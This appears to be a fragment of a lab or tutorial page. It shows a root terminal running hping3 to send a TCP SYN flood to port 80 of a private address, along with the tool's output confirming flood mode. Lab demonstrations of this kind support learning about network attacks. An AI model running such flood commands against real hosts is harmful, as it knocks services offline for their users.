 root@soin: /home/soin
┌──(root㉿soin)-[/home/soin]
└─# hping3 -S 192.168.101.3 -p 80 --flood
HPING 192.168.101.3 (eth0 192.168.101.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown